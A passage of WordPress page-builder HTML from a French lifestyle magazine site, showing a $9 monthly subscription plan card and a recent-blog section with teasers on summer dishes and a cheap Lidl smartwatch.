price-ribbon-wrapper"><div class="position-relative wp-block-kubio-pricing-table-item__ribbon style-3GIdHIQFpFBg-ribbon style-local-195-ribbon price-ribbon--right"></div></div><div class="position-relative wp-block-kubio-pricing-table-item__align style-3GIdHIQFpFBg-align style-local-195-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-LwvTJVHn4mks-container style-local-196-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-0 gutters-row-v-0" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-LwvTJVHn4mks-inner style-local-196-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-0 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-TTmjnmxVAyT8-container style-local-197-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-TTmjnmxVAyT8-inner style-local-197-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-TTmjnmxVAyT8-align style-local-197-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-guqEOeW2lKbH-container style-local-198-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-0 gutters-row-v-0" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-guqEOeW2lKbH-inner style-local-198-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-0 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-3sOHEO46D4gc-container style-local-199-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-3sOHEO46D4gc-inner style-local-199-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-1 h-px-md-0 v-inner-md-1 h-px-0 v-inner-1"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-3sOHEO46D4gc-align style-local-199-align h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-icon  position-relative wp-block-kubio-icon__outer style-3iFUp2Skg1lM-outer style-local-200-outer" data-kubio="kubio/icon"><span class="h-svg-icon wp-block-kubio-icon__inner style-3iFUp2Skg1lM-inner style-local-200-inner h-global-transition" name="icons8-line-awesome/star-o"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="star-o" viewBox="0 0 512 545.5"><path d="M256 66l14.5 33 52 116.5 127 13.5 36 4-27 24-94.5 85.5 26.5 125 7.5 35-31.5-18-110.5-64-110.5 64-31.5 18 7.5-35 26.5-125L53.5 257l-27-24 36-4 127-13.5 52-116.5zm0 78.5L215 237l-4 8.5-9 1L101.5 257l75 67.5 7 6.5-2 9-21 98.5 87.5-50 8-5 8 5 87.5 50-21-98.5-2-9 7-6.5 75-67.5L310 246.5l-9-1-4-8.5z"/></svg></span></div></div></div></div><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-3sOHEO46D4gc-container style-local-201-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-3sOHEO46D4gc-inner style-local-201-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-1 h-px-md-0 v-inner-md-1 h-px-0 v-inner-1"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-3sOHEO46D4gc-align style-local-201-align h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-icon  position-relative wp-block-kubio-icon__outer style-3iFUp2Skg1lM-outer style-local-202-outer" data-kubio="kubio/icon"><span class="h-svg-icon wp-block-kubio-icon__inner style-3iFUp2Skg1lM-inner style-local-202-inner h-global-transition" name="icons8-line-awesome/star-o"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="star-o" viewBox="0 0 512 545.5"><path d="M256 66l14.5 33 52 116.5 127 13.5 36 4-27 24-94.5 85.5 26.5 125 7.5 35-31.5-18-110.5-64-110.5 64-31.5 18 7.5-35 26.5-125L53.5 257l-27-24 36-4 127-13.5 52-116.5zm0 78.5L215 237l-4 8.5-9 1L101.5 257l75 67.5 7 6.5-2 9-21 98.5 87.5-50 8-5 8 5 87.5 50-21-98.5-2-9 7-6.5 75-67.5L310 246.5l-9-1-4-8.5z"/></svg></span></div></div></div></div><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-3sOHEO46D4gc-container style-local-203-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-3sOHEO46D4gc-inner style-local-203-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-1 h-px-md-0 v-inner-md-1 h-px-0 v-inner-1"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-3sOHEO46D4gc-align style-local-203-align h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-icon  position-relative wp-block-kubio-icon__outer style-3iFUp2Skg1lM-outer style-local-204-outer" data-kubio="kubio/icon"><span class="h-svg-icon wp-block-kubio-icon__inner style-3iFUp2Skg1lM-inner style-local-204-inner h-global-transition" name="icons8-line-awesome/star-o"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="star-o" viewBox="0 0 512 545.5"><path d="M256 66l14.5 33 52 116.5 127 13.5 36 4-27 24-94.5 85.5 26.5 125 7.5 35-31.5-18-110.5-64-110.5 64-31.5 18 7.5-35 26.5-125L53.5 257l-27-24 36-4 127-13.5 52-116.5zm0 78.5L215 237l-4 8.5-9 1L101.5 257l75 67.5 7 6.5-2 9-21 98.5 87.5-50 8-5 8 5 87.5 50-21-98.5-2-9 7-6.5 75-67.5L310 246.5l-9-1-4-8.5z"/></svg></span></div></div></div></div></div></div><h4 class="wp-block wp-block-kubio-heading  position-relative wp-block-kubio-heading__text style-wKUVGqZnZ7rt-text style-local-205-text" data-kubio="kubio/heading">Le Mag Essentiel</h4><h6 class="wp-block wp-block-kubio-heading  position-relative wp-block-kubio-heading__text style-xM2JV-P8tpUR-text style-local-206-text" data-kubio="kubio/heading">Plan pour les curieux</h6><div class="wp-block wp-block-kubio-spacer  position-relative wp-block-kubio-spacer__container style-eh_FlKP_sCxe-container style-local-207-container" data-kubio="kubio/spacer"></div><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-2nd7IEtRFQN5-container style-local-208-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-0 gutters-row-v-0" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-2nd7IEtRFQN5-inner style-local-208-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-0 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-xeZt0ICCjaQF-container style-local-209-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-xeZt0ICCjaQF-inner style-local-209-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-xeZt0ICCjaQF-align style-local-209-align h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-pricing  position-relative wp-block-kubio-pricing__container style-Kibu4KLGbAsi-container style-local-210-container" data-kubio="kubio/pricing"><div class="position-relative wp-block-kubio-pricing__currentSymbol style-Kibu4KLGbAsi-currentSymbol style-local-210-currentSymbol align-self-lg-center align-self-md-center align-self-center">$</div><div class="position-relative wp-block-kubio-pricing__currentPrice style-Kibu4KLGbAsi-currentPrice style-local-210-currentPrice d-flex">9</div><div class="position-relative wp-block-kubio-pricing__currentDecimal style-Kibu4KLGbAsi-currentDecimal style-local-210-currentDecimal align-self-start align-self-lg-start align-self-md-start"></div></div></div></div></div></div></div><div class="wp-block wp-block-kubio-buttongroup  position-relative wp-block-kubio-buttongroup__outer style-z1iSVkvczHhI-outer style-local-211-outer h-x-container" data-kubio="kubio/buttongroup"><div class="position-relative wp-block-kubio-buttongroup__spacing style-z1iSVkvczHhI-spacing style-local-211-spacing h-x-container-inner"><span class="wp-block wp-block-kubio-button  position-relative wp-block-kubio-button__outer style-b8wlhUkD0jUE-outer style-local-212-outer kubio-button-container" data-kubio="kubio/button"><a class="position-relative wp-block-kubio-button__link style-b8wlhUkD0jUE-link style-local-212-link h-w-100 h-global-transition"><span class="position-relative wp-block-kubio-button__text style-b8wlhUkD0jUE-text style-local-212-text kubio-inherit-typography">S&rsquo;abonner maintenant</span></a></span></div></div><div class="wp-block wp-block-kubio-spacer  position-relative wp-block-kubio-spacer__container style-eh_FlKP_sCxe-container style-local-213-container" data-kubio="kubio/spacer"></div><div class="wp-block wp-block-kubio-divider  position-relative wp-block-kubio-divider__outer style-9wndATwdx5_l-outer style-local-214-outer" data-kubio="kubio/divider"><div class="position-relative wp-block-kubio-divider__width-container style-9wndATwdx5_l-width-container style-local-214-width-container"><div class="position-relative wp-block-kubio-divider__line style-9wndATwdx5_l-line style-local-214-line"></div></div></div><p class="wp-block wp-block-kubio-text  position-relative wp-block-kubio-text__text style-igmM76rvoD9o-text style-local-215-text" data-kubio="kubio/text">Abonnement mensuel</p><p class="wp-block wp-block-kubio-text  position-relative wp-block-kubio-text__text style-Yng2cIU5IcOj-text style-local-216-text" data-kubio="kubio/text">Accès limité</p><p class="wp-block wp-block-kubio-text  position-relative wp-block-kubio-text__text style-rtvqCn5X7Hi9-text style-local-217-text" data-kubio="kubio/text">Economisez 10€ par mois</p></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div>

<div class="wp-block wp-block-kubio-section  position-relative wp-block-kubio-section__outer style-DghX2RDnzMX-outer style-local-218-outer d-flex h-section-global-spacing align-items-lg-center align-items-md-center align-items-center" data-kubio="kubio/section" id="blog"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-section__inner style-DghX2RDnzMX-inner style-local-218-inner h-section-grid-container h-section-boxed-container"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-O9k1Nhs_qUZ-container style-local-219-container gutters-row-lg-3 gutters-row-v-lg-3 gutters-row-md-3 gutters-row-v-md-3 gutters-row-3 gutters-row-v-3" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-O9k1Nhs_qUZ-inner style-local-219-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-start justify-content-md-start justify-content-start gutters-col-lg-3 gutters-col-v-lg-3 gutters-col-md-3 gutters-col-v-md-3 gutters-col-3 gutters-col-v-3"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-8XVs7aTIH0K-container style-local-220-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-8XVs7aTIH0K-inner style-local-220-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-8XVs7aTIH0K-align style-local-220-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><h2 class="wp-block wp-block-kubio-heading  position-relative wp-block-kubio-heading__text style-4RE_cIWJVE_-text style-local-221-text" data-kubio="kubio/heading">BLOG RÉCENTS</h2><p class="wp-block wp-block-kubio-text  position-relative wp-block-kubio-text__text style-7n7CuWTuq86-text style-local-222-text" data-kubio="kubio/text">Consultez notre sélection des derniers articles de notre blog pour découvrir les tendances, astuces et recommandations en matière de généraliste.</p><div class="wp-block wp-block-kubio-buttongroup  position-relative wp-block-kubio-buttongroup__outer style-zE_0NM_wnQW-outer style-local-223-outer h-x-container" data-kubio="kubio/buttongroup"><div class="position-relative wp-block-kubio-buttongroup__spacing style-zE_0NM_wnQW-spacing style-local-223-spacing h-x-container-inner"><span class="wp-block wp-block-kubio-button  position-relative wp-block-kubio-button__outer style-dUhKHlb7YNZ-outer style-local-224-outer kubio-button-container" data-kubio="kubio/button"><a class="position-relative wp-block-kubio-button__link style-dUhKHlb7YNZ-link style-local-224-link h-w-100 h-global-transition"><span class="position-relative wp-block-kubio-button__text style-dUhKHlb7YNZ-text style-local-224-text kubio-inherit-typography">Explorer</span></a></span></div></div></div></div></div></div></div><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-EBDHWYVPFw0-container style-local-225-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-0 gutters-row-v-md-0 gutters-row-3 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-EBDHWYVPFw0-inner style-local-225-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-0 gutters-col-v-md-0 gutters-col-3 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-rCUgMD0PAxE-container style-local-226-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-rCUgMD0PAxE-inner style-local-226-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-rCUgMD0PAxE-align style-local-226-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-query  position-relative wp-block-kubio-query__container style-vrqKqYw8lu4-container style-local-227-container" data-kubio="kubio/query"><div class="wp-block wp-block-kubio-query-loop  position-relative wp-block-kubio-query-loop__container style-A6rmrul_B53-container style-local-228-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-0 gutters-row-v-2" data-kubio="kubio/query-loop" data-kubio-component="masonry" data-kubio-settings="{&quot;enabled&quot;:&quot;1&quot;,&quot;targetSelector&quot;:&quot;.wp-block-kubio-query-loop__inner&quot;}"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-query-loop__inner style-A6rmrul_B53-inner style-local-228-inner h-row gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-0 gutters-col-v-2 align-items-lg-start align-items-md-start align-items-start justify-content-lg-center justify-content-md-center justify-content-center kubio-query-loop--use-masonry"><!--kubio post list : start-->
<div class="wp-block wp-block-kubio-query-loop-item  position-relative wp-block-kubio-query-loop-item__container style-jq0Czq2ovJh-container style-local-229-container d-flex h-col-lg-4 h-col-md-4 h-col-12 align-self-lg-start align-self-md-start align-self-start post-425 page type-page status-publish hentry" data-kubio="kubio/query-loop-item"><div class="position-relative wp-block-kubio-query-loop-item__inner style-jq0Czq2ovJh-inner style-local-229-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-query-loop-item__align style-jq0Czq2ovJh-align style-local-229-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><figure class="wp-block wp-block-kubio-post-featured-image  position-relative wp-block-kubio-post-featured-image__container style-RaO8kV_QfrK-container style-local-230-container kubio-post-featured-image--has-image h-aspect-ratio--16-9" data-kubio="kubio/post-featured-image" data-kubio-component="link" data-kubio-settings="{&quot;href&quot;:&quot;https:\/\/respire-lemag.fr\/494\/quels-sont-les-plats-a-privilegier-cet-ete&quot;,&quot;target&quot;:null,&quot;rel&quot;:null,&quot;data-kubio-component&quot;:null}"><img decoding="async" width="1280" height="1920" class="position-relative wp-block-kubio-post-featured-image__image style-RaO8kV_QfrK-image style-local-230-image wp-image-495" src="https://respire-lemag.fr/wp-content/uploads/2023/08/manger-cet-ete.jpg" srcset="https://respire-lemag.fr/wp-content/uploads/2023/08/manger-cet-ete.jpg 1280w, https://respire-lemag.fr/wp-content/uploads/2023/08/manger-cet-ete-200x300.jpg 200w, https://respire-lemag.fr/wp-content/uploads/2023/08/manger-cet-ete-683x1024.jpg 683w, https://respire-lemag.fr/wp-content/uploads/2023/08/manger-cet-ete-768x1152.jpg 768w, https://respire-lemag.fr/wp-content/uploads/2023/08/manger-cet-ete-1024x1536.jpg 1024w" sizes="(max-width: 1280px) 100vw, 1280px" /><div class="position-relative wp-block-kubio-post-featured-image__inner style-RaO8kV_QfrK-inner style-local-230-inner"><div class="position-relative wp-block-kubio-post-featured-image__align style-RaO8kV_QfrK-align style-local-230-align h-y-container align-self-lg-end align-self-md-end align-self-end"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-_HYNBDqEJrU-container style-local-231-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-2 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-_HYNBDqEJrU-inner style-local-231-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-start justify-content-md-start justify-content-start gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-2 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-uGYxCZbq5jh-container style-local-232-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-uGYxCZbq5jh-inner style-local-232-inner d-flex h-flex-basis h-px-lg-1 v-inner-lg-0 h-px-md-1 v-inner-md-0 h-px-1 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-uGYxCZbq5jh-align style-local-232-align h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-post-meta  position-relative wp-block-kubio-post-meta__metaDataContainer style-t5KrkX9R_2f-metaDataContainer style-local-233-metaDataContainer h-blog-meta" data-kubio="kubio/post-meta">			<span class="metadata-item">
					
					<a href="https://respire-lemag.fr/date/2023/08/25">
												août 25, 2023					</a>

								</span>
			
			</div></div></div></div></div></div></div></div></figure><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-IY5BJNMUq2r-container style-local-234-container gutters-row-lg-0 gutters-row-v-lg-1 gutters-row-md-0 gutters-row-v-md-1 gutters-row-0 gutters-row-v-1" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-IY5BJNMUq2r-inner style-local-234-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-1 gutters-col-md-0 gutters-col-v-md-1 gutters-col-0 gutters-col-v-1"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-XiX1D2PZgct-container style-local-235-container d-flex h-col-lg h-col-md h-col" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-XiX1D2PZgct-inner style-local-235-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-XiX1D2PZgct-align style-local-235-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><a class="position-relative wp-block-kubio-post-title__link style-hCAT8ICxoBE-link style-local-236-link d-block" href="https://respire-lemag.fr/494/quels-sont-les-plats-a-privilegier-cet-ete"><h2 class="wp-block wp-block-kubio-post-title  position-relative wp-block-kubio-post-title__container style-hCAT8ICxoBE-container style-local-236-container" data-kubio="kubio/post-title">Quels sont les plats à privilégier cet été ?</h2></a><p class="wp-block wp-block-kubio-post-excerpt  position-relative wp-block-kubio-post-excerpt__text style-WKkJ2h2ZCJb-text style-local-237-text" data-kubio="kubio/post-excerpt">Il est vrai que l’été est la saison des apéros et des soirées arrosées. Il s’agit aussi de la[&hellip;]</p></div></div></div></div></div></div></div></div><div class="wp-block wp-block-kubio-query-loop-item  position-relative wp-block-kubio-query-loop-item__container style-jq0Czq2ovJh-container style-local-238-container d-flex h-col-lg-4 h-col-md-4 h-col-12 align-self-lg-start align-self-md-start align-self-start post-425 page type-page status-publish hentry" data-kubio="kubio/query-loop-item"><div class="position-relative wp-block-kubio-query-loop-item__inner style-jq0Czq2ovJh-inner style-local-238-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-query-loop-item__align style-jq0Czq2ovJh-align style-local-238-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><figure class="wp-block wp-block-kubio-post-featured-image  position-relative wp-block-kubio-post-featured-image__container style-RaO8kV_QfrK-container style-local-239-container kubio-post-featured-image--has-image h-aspect-ratio--16-9" data-kubio="kubio/post-featured-image" data-kubio-component="link" data-kubio-settings="{&quot;href&quot;:&quot;https:\/\/respire-lemag.fr\/396\/guide-pour-denicher-la-montre-connectee-lidl-a-moins-de-60-euros&quot;,&quot;target&quot;:null,&quot;rel&quot;:null,&quot;data-kubio-component&quot;:null}"><img decoding="async" width="250" height="250" class="position-relative wp-block-kubio-post-featured-image__image style-RaO8kV_QfrK-image style-local-239-image wp-image-397" src="https://respire-lemag.fr/wp-content/uploads/2022/08/montre-intelligent-250x250.jpg" srcset="https://respire-lemag.fr/wp-content/uploads/2022/08/montre-intelligent-250x250.jpg 250w, https://respire-lemag.fr/wp-content/uploads/2022/08/montre-intelligent-150x150.jpg 150w" sizes="(max-width: 250px) 100vw, 250px" /><div class="position-relative wp-block-kubio-post-featured-image__inner style-RaO8kV_QfrK-inner style-local-239-inner"><div class="position-relative wp-block-kubio-post-featured-image__align style-RaO8kV_QfrK-align style-local-239-align h-y-container align-self-lg-end align-self-md-end align-self-end"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-_HYNBDqEJrU-container style-local-240-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-2 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-_HYNBDqEJrU-inner style-local-240-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-start justify-content-md-start justify-content-start gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-2 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-uGYxCZbq5jh-container style-local-241-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-uGYxCZbq5jh-inner style-local-241-inner d-flex h-flex-basis h-px-lg-1 v-inner-lg-0 h-px-md-1 v-inner-md-0 h-px-1 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-uGYxCZbq5jh-align style-local-241-align h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-post-meta  position-relative wp-block-kubio-post-meta__metaDataContainer style-t5KrkX9R_2f-metaDataContainer style-local-242-metaDataContainer h-blog-meta" data-kubio="kubio/post-meta">			<span class="metadata-item">
					
					<a href="https://respire-lemag.fr/date/2022/09/12">
												septembre 12, 2022					</a>

								</span>
			
			</div></div></div></div></div></div></div></div></figure><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-IY5BJNMUq2r-container style-local-243-container gutters-row-lg-0 gutters-row-v-lg-1 gutters-row-md-0 gutters-row-v-md-1 gutters-row-0 gutters-row-v-1" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-IY5BJNMUq2r-inner style-local-243-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-1 gutters-col-md-0 gutters-col-v-md-1 gutters-col-0 gutters-col-v-1"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-XiX1D2PZgct-container style-local-244-container d-flex h-col-lg h-col-md h-col" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-XiX1D2PZgct-inner style-local-244-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-XiX1D2PZgct-align style-local-244-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><a class="position-relative wp-block-kubio-post-title__link style-hCAT8ICxoBE-link style-local-245-link d-block" href="https://respire-lemag.fr/396/guide-pour-denicher-la-montre-connectee-lidl-a-moins-de-60-euros"><h2 class="wp-block wp-block-kubio-post-title  position-relative wp-block-kubio-post-title__container style-hCAT8ICxoBE-container style-local-245-container" data-kubio="kubio/post-title">Guide pour dénicher la montre connectée Lidl à moins de 60 euros</h2></a><p class="wp-block wp-block-kubio-post-excerpt  position-relative wp-block-kubio-post-excerpt__text style-WKkJ2h2ZCJb-text style-local-246-text" data-kubio="kubio/post-excerpt">La montre connectée est un accessoire intelligent et indispensable qui permet d’avoir des raccourcis sur certaines 